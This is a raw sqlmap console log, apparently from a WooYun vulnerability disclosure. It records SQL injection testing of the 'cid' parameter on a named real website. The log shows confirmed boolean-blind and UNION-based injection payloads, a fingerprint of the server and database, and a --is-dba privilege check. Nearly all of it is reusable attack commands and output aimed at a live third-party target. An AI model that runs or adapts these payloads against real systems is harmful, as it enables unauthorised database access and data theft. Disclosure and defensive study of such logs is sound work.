 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=65 AND 2163=2163
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cid=-1167 UNION ALL SELECT NULL,NULL,CONCAT(0x7170776a71,0x64697a64
424e734a6a67,0x716f657371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:20:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[21:20:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.jyceo.com'
[*] shutting down at 21:20:17
C:\Python27\sqlmap>sqlmap.py -u http://www.jyceo.com/bd_lby.php?cid=65 --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:42
[21:20:42] [INFO] resuming back-end DBMS 'mysql'
[21:20:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=65 AND 2163=2163
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cid=-1167 UNION ALL SELECT NULL,NULL,CONCAT(0x7170776a71,0x64697a64
424e734a6a67,0x716f657371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:20:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[21:20:43] [INFO] testing if current user is DBA
[21:20:43] [INFO] fetching current user
[21:20:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[21:20:44] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.jyceo.com'
[*] shutting down at 21:20:44
C:\Python27\sqlmap>
www.wooyun.org